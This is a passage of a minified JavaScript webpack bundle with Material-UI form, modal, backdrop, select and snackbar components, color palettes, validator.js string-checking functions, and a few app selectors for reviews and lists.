w.default.createElement(l,(0,i.default)({className:(0,E.default)(r.root,(e={},(0,u.default)(e,r.marginNormal,"normal"===f),(0,u.default)(e,r.marginDense,"dense"===f),(0,u.default)(e,r.fullWidth,c),e),o)},d,{onFocus:this.handleFocus,onBlur:this.handleBlur}),n)}}]),t}(w.default.Component);M.propTypes={},M.defaultProps={component:"div",disabled:!1,error:!1,fullWidth:!1,margin:"none",required:!1},M.childContextTypes={muiFormControl:x.default.object.isRequired},t.default=(0,S.default)(k,{name:"MuiFormControl"})(M)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n,r=e.children,o=e.classes,i=e.className,u=e.disabled,s=e.error,f=e.margin,p=(0,c.default)(e,["children","classes","className","disabled","error","margin"]),h=t.muiFormControl,y=u,g=s,m=f;h&&(void 0===y&&(y=h.disabled),void 0===g&&(g=h.error),void 0===m&&(m=h.margin));var b=(0,v.default)(o.root,(n={},(0,l.default)(n,o.disabled,y),(0,l.default)(n,o.error,g),(0,l.default)(n,o.dense,"dense"===m),n),i);return d.default.createElement("p",(0,a.default)({className:b},p),r)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=r(p),y=n(8),v=r(y),g=n(9),m=r(g),b=t.styles=function(e){return{root:{color:e.palette.input.helperText,fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(12),textAlign:"left",marginTop:e.spacing.unit,lineHeight:"1em",minHeight:"1em",margin:0},dense:{marginTop:e.spacing.unit/2},error:{color:e.palette.error.A400},disabled:{color:e.palette.input.disabled}}};o.propTypes={},o.contextTypes={muiFormControl:h.default.object},t.default=(0,m.default)(b,{name:"MuiFormHelperText"})(o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){return e.addEventListener(t,n,r),{remove:function(){e.removeEventListener(t,n,r)}}}},function(e,t,n){"use strict";function r(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof e[t])return new Error(t+" must be a number (in milliseconds)")}return null}}t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0,t.transitionTimeout=r;var o=n(0),i=function(e){return e&&e.__esModule?e:{default:e}}(o);t.timeoutsShape=i.default.oneOfType([i.default.number,i.default.shape({enter:i.default.number,exit:i.default.number}).isRequired]),t.classNamesShape=i.default.oneOfType([i.default.string,i.default.shape({enter:i.default.string,exit:i.default.string,active:i.default.string}),i.default.shape({enter:i.default.string,enterActive:i.default.string,exit:i.default.string,exitActive:i.default.string})])},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(719);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(312);Object.defineProperty(t,"Backdrop",{enumerable:!0,get:function(){return r(i).default}});var a=n(309);Object.defineProperty(t,"ModalManager",{enumerable:!0,get:function(){return r(a).default}})},function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,i.default)();try{return e.activeElement}catch(e){}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(98),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=-1;return e.some(function(e,r){return!!t(e)&&(n=r,!0)}),n}function i(e,t){return o(e,function(e){return-1!==e.modals.indexOf(t)})}function a(e){return parseInt((0,h.default)(e,"paddingRight")||0,10)}function u(e,t){var n={overflow:"hidden"};if(e.style={overflow:t.style.overflow,paddingRight:t.style.paddingRight},e.overflowing){var r=(0,v.default)();n.paddingRight=a(t)+r+"px";for(var o=document.querySelectorAll(".mui-fixed"),i=0;i<o.length;i+=1){var u=a(o[i]);e.prevPaddings.push(u),o[i].style.paddingRight=u+r+"px"}}(0,d.default)(n).forEach(function(e){t.style[e]=n[e]})}function l(e,t){(0,d.default)(e.style).forEach(function(n){t.style[n]=e.style[n]});for(var n=document.querySelectorAll(".mui-fixed"),r=0;r<n.length;r+=1)n[r].style.paddingRight=e.prevPaddings[r]+"px"}Object.defineProperty(t,"__esModule",{value:!0});var s=n(14),c=r(s),f=n(54),d=r(f),p=n(723),h=r(p),y=n(311),v=r(y),g=n(731),m=r(g),b=n(733),_=function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.hideSiblingNodes,o=void 0===r||r,a=n.handleContainerOverflow,s=void 0===a||a;(0,c.default)(this,e),this.add=function(e,n){var r=t.modals.indexOf(e),o=t.containers.indexOf(n);if(-1!==r)return r;if(r=t.modals.length,t.modals.push(e),t.hideSiblingNodes&&(0,b.hideSiblings)(n,e.mountNode),-1!==o)return t.data[o].modals.push(e),r;var i={modals:[e],overflowing:(0,m.default)(n),prevPaddings:[]};return t.handleContainerOverflow&&u(i,n),t.containers.push(n),t.data.push(i),r},this.remove=function(e){var n=t.modals.indexOf(e);if(-1===n)return n;var r=i(t.data,e),o=t.data[r],a=t.containers[r];return o.modals.splice(o.modals.indexOf(e),1),t.modals.splice(n,1),0===o.modals.length?(t.handleContainerOverflow&&l(o,a),t.hideSiblingNodes&&(0,b.showSiblings)(a,e.mountNode),t.containers.splice(r,1),t.data.splice(r,1)):t.hideSiblingNodes&&(0,b.ariaHidden)(!1,o.modals[o.modals.length-1].mountNode),n},this.isTopModal=function(e){return!!t.modals.length&&t.modals[t.modals.length-1]===e},this.hideSiblingNodes=o,this.handleContainerOverflow=s,this.modals=[],this.containers=[],this.data=[]};t.default=_},function(e,t,n){"use strict";function r(e){return(0,i.default)(e.replace(a,"ms-"))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(724),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^-ms-/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if((!i&&0!==i||e)&&o.default){var t=document.createElement("div");t.style.position="absolute",t.style.top="-9999px",t.style.width="50px",t.style.height="50px",t.style.overflow="scroll",document.body.appendChild(t),i=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return i};var r=n(153),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=void 0;e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.classes,n=e.invisible,r=e.open,o=e.transitionDuration,i=(0,c.default)(e,["classes","invisible","open","transitionDuration"]),u=(0,y.default)(t.root,(0,l.default)({},t.invisible,n));return d.default.createElement(b.default,(0,a.default)({appear:!0,in:r,timeout:o},i),d.default.createElement("div",{className:u,"aria-hidden":"true"}))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(313),b=r(m),_=t.styles=function(e){return{root:{zIndex:-1,width:"100%",height:"100%",position:"fixed",top:0,left:0,WebkitTapHighlightColor:e.palette.common.transparent,willChange:"opacity",backgroundColor:e.palette.common.lightBlack},invisible:{backgroundColor:e.palette.common.transparent}}};o.propTypes={},o.defaultProps={invisible:!1},t.default=(0,g.default)(_,{name:"MuiBackdrop"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(4),i=r(o),a=n(5),u=r(a),l=n(16),s=r(l),c=n(14),f=r(c),d=n(17),p=r(d),h=n(18),y=r(h),v=n(19),g=r(v),m=n(1),b=r(m),_=n(0),w=(r(_),n(154)),P=r(w),x=n(118),R=n(121),E=r(R),O=function(e){return e.scrollTop},S=function(e){function t(){var e,n,r,o;(0,f.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,y.default)(this,(e=t.__proto__||(0,s.default)(t)).call.apply(e,[this].concat(a))),r.state={mounted:!1},r.handleEnter=function(e){e.style.opacity="0",O(e),r.props.onEnter&&r.props.onEnter(e)},r.handleEntering=function(e){var t=r.props,n=t.theme,o=t.timeout;e.style.transition=n.transitions.create("opacity",{duration:"number"==typeof o?o:o.enter}),e.style.webkitTransition=n.transitions.create("opacity",{duration:"number"==typeof o?o:o.enter}),e.style.opacity="1",r.props.onEntering&&r.props.onEntering(e)},r.handleExit=function(e){var t=r.props,n=t.theme,o=t.timeout;e.style.transition=n.transitions.create("opacity",{duration:"number"==typeof o?o:o.exit}),e.style.webkitTransition=n.transitions.create("opacity",{duration:"number"==typeof o?o:o.exit}),e.style.opacity="0",r.props.onExit&&r.props.onExit(e)},o=n,(0,y.default)(r,o)}return(0,g.default)(t,e),(0,p.default)(t,[{key:"componentDidMount",value:function(){this.setState({mounted:!0})}},{key:"render",value:function(){var e=this.props,t=e.appear,n=e.children,r=(e.onEnter,e.onEntering,e.onExit,e.style),o=(e.theme,(0,u.default)(e,["appear","children","onEnter","onEntering","onExit","style","theme"])),a=(0,i.default)({},r);return this.props.in||this.state.mounted||!t||(a.opacity="0"),b.default.createElement(P.default,(0,i.default)({appear:t,style:a,onEnter:this.handleEnter,onEntering:this.handleEntering,onExit:this.handleExit},o),n)}}]),t}(b.default.Component);S.propTypes={},S.defaultProps={appear:!0,timeout:{enter:x.duration.enteringScreen,exit:x.duration.leavingScreen}},t.default=(0,E.default)()(S)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.isWidthDown=t.isWidthUp=void 0;var o=n(4),i=r(o),a=n(5),u=r(a),l=n(16),s=r(l),c=n(14),f=r(c),d=n(17),p=r(d),h=n(18),y=r(h),v=n(19),g=r(v),m=n(1),b=r(m),_=n(0),w=(r(_),n(72)),P=r(w),x=n(106),R=r(x),E=n(112),O=(r(E),n(140)),S=r(O),T=n(121),C=r(T),k=n(117),M=(t.isWidthUp=function(e,t){return arguments.length>2&&void 0!==arguments[2]&&!arguments[2]?k.keys.indexOf(e)<k.keys.indexOf(t):k.keys.indexOf(e)<=k.keys.indexOf(t)},t.isWidthDown=function(e,t){return arguments.length>2&&void 0!==arguments[2]&&!arguments[2]?k.keys.indexOf(t)<k.keys.indexOf(e):k.keys.indexOf(t)<=k.keys.indexOf(e)},function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t){var n=e.resizeInterval,r=void 0===n?166:n,o=e.withTheme,a=void 0!==o&&o,l=function(e){function n(){var e,t,o,i;(0,f.default)(this,n);for(var a=arguments.length,u=Array(a),l=0;l<a;l++)u[l]=arguments[l];return t=o=(0,y.default)(this,(e=n.__proto__||(0,s.default)(n)).call.apply(e,[this].concat(u))),o.state={width:void 0},o.handleResize=(0,R.default)(function(){o.updateWidth(window.innerWidth)},r),i=t,(0,y.default)(o,i)}return(0,g.default)(n,e),(0,p.default)(n,[{key:"componentDidMount",value:function(){this.updateWidth(window.innerWidth)}},{key:"componentWillUnmount",value:function(){this.handleResize.cancel()}},{key:"updateWidth",value:function(e){for(var t=this.props.theme.breakpoints,n=null,r=1;null===n&&r<k.keys.length;){var o=k.keys[r];if(e<t.values[o]){n=k.keys[r-1];break}r+=1}(n=n||"xl")!==this.state.width&&this.setState({width:n})}},{key:"render",value:function(){var e=this.props,n=e.initialWidth,r=e.theme,o=e.width,l=(0,u.default)(e,["initialWidth","theme","width"]),s=(0,i.default)({width:o||this.state.width||n},l),c={};return a&&(c.theme=r),void 0===s.width?null:b.default.createElement(P.default,{target:"window",onResize:this.handleResize},b.default.createElement(t,(0,i.default)({},c,s)))}}]),n}(b.default.Component);return l.propTypes={},(0,S.default)(l,t),(0,C.default)()(l)}});t.default=M},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.children,n=(e.lgDown,e.lgUp,e.mdDown,e.mdUp,e.only),r=(e.smDown,e.smUp,e.width),o=(e.xlDown,e.xlUp,e.xsDown,e.xsUp,(0,l.default)(e,["children","lgDown","lgUp","mdDown","mdUp","only","smDown","smUp","width","xlDown","xlUp","xsDown","xsUp"]),!0);if(n)if(Array.isArray(n))for(var i=0;i<n.length;i+=1){var a=n[i];if(r===a){o=!1;break}}else n&&r===n&&(o=!1);if(o)for(var u=0;u<d.keys.length;u+=1){var s=d.keys[u],c=e[s+"Up"],f=e[s+"Down"];if(c&&(0,p.isWidthUp)(s,r)||f&&(0,p.isWidthDown)(s,r)){o=!1;break}}return o?t:null}Object.defineProperty(t,"__esModule",{value:!0});var i=n(763),a=(r(i),n(54)),u=(r(a),n(5)),l=r(u),s=n(0),c=r(s),f=n(24),d=(r(f),n(117)),p=n(314),h=r(p);o.propTypes={children:c.default.node,className:c.default.string,implementation:c.default.oneOf(["js","css"]),initialWidth:c.default.number,lgDown:c.default.bool,lgUp:c.default.bool,mdDown:c.default.bool,mdUp:c.default.bool,only:c.default.oneOfType([c.default.oneOf(["xs","sm","md","lg","xl"]),c.default.arrayOf(c.default.oneOf(["xs","sm","md","lg","xl"]))]),smDown:c.default.bool,smUp:c.default.bool,width:c.default.string.isRequired,xlDown:c.default.bool,xlUp:c.default.bool,xsDown:c.default.bool,xsUp:c.default.bool},t.default=(0,h.default)()(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(217),i=r(o),a=n(317),u=r(a),l=n(766),s=r(l),c=n(767),f=r(c),d=n(768),p=r(d),h=n(769),y=r(h),v=n(770),g=r(v),m=n(771),b=r(m),_=n(772),w=r(_),P=n(773),x=r(P),R=n(319),E=r(R),O=n(219),S=r(O),T=n(774),C=r(T),k=n(775),M=r(k),j=n(776),N=r(j),F=n(777),A=r(F),I=n(778),D=r(I),q=n(779),L=r(q),U=n(780),W=r(U),z=n(781),B=r(z),V=n(321),H=r(V),G=n(322),$=r(G),K=n(782),Y=r(K),Z=n(783),J=r(Z),X=n(784),Q=r(X),ee=n(320),te=r(ee),ne=n(785),re=r(ne),oe=n(786),ie=r(oe),ae=n(323),ue=r(ae),le=n(787),se=r(le),ce=n(788),fe=r(ce),de=n(789),pe=r(de),he=n(790),ye=r(he),ve=n(791),ge=r(ve),me=n(792),be=r(me),_e=n(793),we=r(_e),Pe=n(794),xe=r(Pe),Re=n(318),Ee=r(Re),Oe=n(795),Se=r(Oe),Te=n(796),Ce=r(Te),ke=n(797),Me=r(ke),je=n(798),Ne=r(je),Fe=n(799),Ae=r(Fe),Ie=n(800),De=r(Ie),qe=n(801),Le=r(qe),Ue=n(802),We=r(Ue),ze=n(803),Be=r(ze),Ve=n(804),He=r(Ve),Ge=n(805),$e=r(Ge),Ke=n(806),Ye=r(Ke),Ze=n(807),Je=r(Ze),Xe=n(808),Qe=r(Xe),et=n(809),tt=r(et),nt=n(810),rt=r(nt),ot=n(811),it=r(ot),at=n(812),ut=r(at),lt=n(324),st=r(lt),ct=n(325),ft=r(ct),dt=n(813),pt=r(dt),ht=n(814),yt=r(ht),vt=n(815),gt=r(vt),mt=n(816),bt=r(mt),_t=n(817),wt=r(_t),Pt=n(326),xt=r(Pt),Rt=n(818),Et=r(Rt),Ot=n(819),St=r(Ot),Tt=n(218),Ct=r(Tt),kt={version:"9.2.0",toDate:i.default,toFloat:u.default,toInt:s.default,toBoolean:f.default,equals:p.default,contains:y.default,matches:g.default,isEmail:b.default,isURL:w.default,isMACAddress:x.default,isIP:E.default,isFQDN:S.default,isBoolean:C.default,isAlpha:M.default,isAlphanumeric:N.default,isNumeric:A.default,isPort:D.default,isLowercase:L.default,isUppercase:W.default,isAscii:B.default,isFullWidth:H.default,isHalfWidth:$.default,isVariableWidth:Y.default,isMultibyte:J.default,isSurrogatePair:Q.default,isInt:te.default,isFloat:re.default,isDecimal:ie.default,isHexadecimal:ue.default,isDivisibleBy:se.default,isHexColor:fe.default,isISRC:pe.default,isMD5:ye.default,isHash:ge.default,isJSON:be.default,isEmpty:we.default,isLength:xe.default,isByteLength:Ee.default,isUUID:Se.default,isMongoId:Ce.default,isAfter:Me.default,isBefore:Ne.default,isIn:Ae.default,isCreditCard:De.default,isISIN:Le.default,isISBN:We.default,isISSN:Be.default,isMobilePhone:He.default,isPostalCode:ut.default,isCurrency:$e.default,isISO8601:Ye.default,isISO31661Alpha2:Je.default,isBase64:Qe.default,isDataURI:tt.default,isMimeType:rt.default,isLatLong:it.default,ltrim:st.default,rtrim:ft.default,trim:pt.default,escape:yt.default,unescape:gt.default,stripLow:bt.default,whitelist:wt.default,blacklist:xt.default,isWhitelisted:Et.default,normalizeEmail:St.default,toString:Ct.default};t.default=kt,e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),parseFloat(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){(0,a.default)(e);var n=void 0,r=void 0;"object"===(void 0===t?"undefined":o(t))?(n=t.min||0,r=t.max):(n=arguments[1],r=arguments[2]);var i=encodeURI(e).split(/%..|./).length-1;return i>=n&&(void 0===r||i<=r)}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=r;var i=n(6),a=function(e){return e&&e.__esModule?e:{default:e}}(i);e.exports=t.default},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if((0,i.default)(e),!(t=String(t)))return r(e,4)||r(e,6);if("4"===t){if(!a.test(e))return!1;return e.split(".").sort(function(e,t){return e-t})[3]<=255}if("6"===t){var n=e.split(":"),o=!1,l=r(n[n.length-1],4),s=l?7:8;if(n.length>s)return!1;if("::"===e)return!0;"::"===e.substr(0,2)?(n.shift(),n.shift(),o=!0):"::"===e.substr(e.length-2)&&(n.pop(),n.pop(),o=!0);for(var c=0;c<n.length;++c)if(""===n[c]&&c>0&&c<n.length-1){if(o)return!1;o=!0}else if(l&&c===n.length-1);else if(!u.test(n[c]))return!1;return o?n.length>=1:n.length===s}return!1}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/,u=/^[0-9A-F]{1,4}$/i;e.exports=t.default},function(e,t,n){"use strict";function r(e,t){(0,i.default)(e),t=t||{};var n=t.hasOwnProperty("allow_leading_zeroes")&&!t.allow_leading_zeroes?a:u,r=!t.hasOwnProperty("min")||e>=t.min,o=!t.hasOwnProperty("max")||e<=t.max,l=!t.hasOwnProperty("lt")||e<t.lt,s=!t.hasOwnProperty("gt")||e>t.gt;return n.test(e)&&r&&o&&l&&s}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^(?:[-+]?(?:0|[1-9][0-9]*))$/,u=/^[-+]?[0-9]+$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.fullWidth=void 0,t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=t.fullWidth=/[^\u0020-\u007E\uFF61-\uFF9F\uFFA0-\uFFDC\uFFE8-\uFFEE0-9a-zA-Z]/},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.halfWidth=void 0,t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=t.halfWidth=/[\u0020-\u007E\uFF61-\uFF9F\uFFA0-\uFFDC\uFFE8-\uFFEE0-9a-zA-Z]/},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^[0-9A-F]+$/i;e.exports=t.default},function(e,t,n){"use strict";function r(e,t){(0,i.default)(e);var n=t?new RegExp("^["+t+"]+","g"):/^\s+/g;return e.replace(n,"")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){(0,i.default)(e);for(var n=t?new RegExp("["+t+"]"):/\s/,r=e.length-1;r>=0&&n.test(e[r]);)r--;return r<e.length?e.substr(0,r+1):e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return(0,i.default)(e),e.replace(new RegExp("["+t+"]+","g"),"")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.action,n=e.classes,r=e.className,o=e.message,i=(0,l.default)(e,["action","classes","className","message"]);return d.default.createElement(b.default,(0,a.default)({component:w.default,headlineMapping:{body1:"div"},role:"alertdialog",square:!0,elevation:6,className:(0,y.default)(n.root,r)},i),d.default.createElement("div",{className:n.message},o),t?d.default.createElement("div",{className:n.action},t):null)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(10),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(123),b=r(m),_=n(89),w=r(_),P=t.styles=function(e){var t,n="light"===e.palette.type?"dark":"light",r=e.palette.shades[n].background.default;return{root:(t={pointerEvents:"initial",color:e.palette.getContrastText(r),backgroundColor:r,display:"flex",alignItems:"center",flexWrap:"wrap",padding:"6px "+3*e.spacing.unit+"px"},(0,c.default)(t,e.breakpoints.up("md"),{minWidth:288,maxWidth:568,borderRadius:2}),(0,c.default)(t,e.breakpoints.down("sm"),{flexGrow:1}),t),message:{padding:e.spacing.unit+"px 0"},action:{display:"flex",alignItems:"center",marginLeft:"auto",paddingLeft:3*e.spacing.unit,marginRight:-e.spacing.unit}}};o.propTypes={},t.default=(0,g.default)(P,{name:"MuiSnackbarContent"})(o)},,,,,function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,t.getLists=function(e){return e.lists}},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0}),t.getList=t.getReviewList=void 0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(15),a=(n(21).babelPluginFlowReactPropTypes_proptype_ListConditions||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ReviewsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewListType||n(0).any,function(e,t){return(0,i.map)(function(e){return t[e]},e)}),u=(0,i.map)((0,i.prop)("id")),l=function(e,t){var n=e.reviews,i=r(e,["reviews"]);return o({reviews:a(n,t)},i)};t.getReviewList=l;var s=function(e,t,n){var i=n.reviews,a=r(n,["reviews"]);return o({id:e,conditions:t,reviews:u(i)},a)};t.getList=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",A100:"#ff80ab",A200:"#ff4081",A400:"#f50057",A700:"#c51162",contrastDefaultColor:"light"};t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#d5d5d5",A200:"#aaaaaa",A400:"#303030",A700:"#616161",contrastDefaultColor:"dark"};t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={black:"#000",white:"#fff",transparent:"rgba(0, 0, 0, 0)",fullBlack:"rgba(0, 0, 0, 1)",darkBlack:"rgba(0, 0, 0, 0.87)",lightBlack:"rgba(0, 0, 0, 0.54)",minBlack:"rgba(0, 0, 0, 0.26)",faintBlack:"rgba(0, 0, 0, 0.12)",fullWhite:"rgba(255, 255, 255, 1)",darkWhite:"rgba(255, 255, 255, 0.87)",lightWhite:"rgba(255, 255, 255, 0.54)"};t.default=r},function(e,t,n){e.exports={default:n(671),__esModule:!0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,t.getEntities=function(e){return e.entities}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(718);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(735);Object.defineProperty(t,"DialogActions",{enumerable:!0,get:function(){return r(i).default}});var a=n(736);Object.defineProperty(t,"DialogTitle",{enumerable:!0,get:function(){return r(a).default}});var u=n(737);Object.defineProperty(t,"DialogContent",{enumerable:!0,get:function(){return r(u).default}});var l=n(738);Object.defineProperty(t,"DialogContentText",{enumerable:!0,get:function(){return r(l).default}});var s=n(739);Object.defineProperty(t,"withMobileDialog",{enumerable:!0,get:function(){return r(s).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(16),i=r(o),a=n(14),u=r(a),l=n(17),s=r(l),c=n(18),f=r(c),d=n(19),p=r(d),h=n(1),y=r(h),v=n(0),g=(r(v),function(e){function t(){return(0,u.default)(this,t),(0,f.default)(this,(t.__proto__||(0,i.default)(t)).apply(this,arguments))}return(0,p.default)(t,e),(0,s.default)(t,[{key:"render",value:function(){return this.props.children}}]),t}(y.default.Component));g.propTypes={},t.default=g},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.autoWidth,n=e.children,r=e.classes,o=e.displayEmpty,i=e.input,u=e.MenuProps,s=e.multiple,f=e.native,d=e.renderValue,p=(0,l.default)(e,["autoWidth","children","classes","displayEmpty","input","MenuProps","multiple","native","renderValue"]);return c.default.cloneElement(i,(0,a.default)({inputComponent:h.default},p,{inputProps:(0,a.default)({},i?i.props.inputProps:{},{autoWidth:t,children:n,classes:r,displayEmpty:o,native:f,multiple:s,MenuProps:u,renderValue:d})}))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(24)),p=(r(d),n(741)),h=r(p),y=n(9),v=r(y),g=n(105),m=r(g),b=(n(119),t.styles=function(e){return{root:{position:"relative",width:"100%"},select:{"-moz-appearance":"none","-webkit-appearance":"none",appearance:"none",userSelect:"none",padding:"0 "+4*e.spacing.unit+"px 2px 0",width:"calc(100% - "+4*e.spacing.unit+"px)",minWidth:2*e.spacing.unit,height:"calc(1em + "+(2*e.spacing.unit-2)+"px)",cursor:"pointer","&:focus":{background:"light"===e.palette.type?"rgba(0, 0, 0, 0.05)":"rgba(255, 255, 255, 0.05)",borderRadius:0},"&:-moz-focusring":{color:"transparent",textShadow:"0 0 0 #000"},"&::-ms-expand":{display:"none"}},selectMenu:{width:"auto",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",lineHeight:"calc(1em + "+(2*e.spacing.unit-2)+"px)"},disabled:{cursor:"default"},icon:{position:"absolute",right:0,top:4,color:e.palette.text.secondary,"pointer-events":"none"}}});o.propTypes={},o.defaultProps={autoWidth:!1,displayEmpty:!1,input:c.default.createElement(m.default,null),multiple:!1,native:!1},o.muiName="Select",t.default=(0,v.default)(b,{name:"MuiSelect"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(4),i=r(o),a=n(5),u=r(a),l=n(16),s=r(l),c=n(14),f=r(c),d=n(17),p=r(d),h=n(18),y=r(h),v=n(19),g=r(v),m=n(1),b=r(m),_=n(0),w=(r(_),n(36)),P=n(311),x=r(P),R=n(9),E=r(R),O=n(344),S=r(O),T=n(345),C=r(T),k={vertical:"top",horizontal:"right"},M={vertical:"top",horizontal:"left"},j=t.styles={paper:{maxHeight:"calc(100vh - 96px)",WebkitOverflowScrolling:"touch"}},N=function(e){function t(){var e,n,r,o;(0,f.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return 